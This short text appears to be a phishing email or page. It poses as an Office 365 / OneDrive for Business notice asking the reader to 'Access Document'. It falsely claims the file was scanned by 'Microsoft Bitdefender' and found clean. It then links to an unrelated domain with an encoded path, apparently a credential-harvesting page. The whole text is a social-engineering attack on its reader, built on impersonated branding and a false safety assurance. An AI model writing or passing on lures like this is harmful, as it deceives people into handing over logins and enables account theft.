 Office 365
Secured by OneDrive.
Access Document
This document was uploaded on OneDrive for Business
OneDrive
for Business
Kindly let me know if you have any questions
(C) 2019 OneDrive for Business | Document was scanned by Microsoft Bitdefender and no threat was detected.
https://jobseasttexas.com/%40%40%5E%5E%5E%26%26%26%26%26%24%24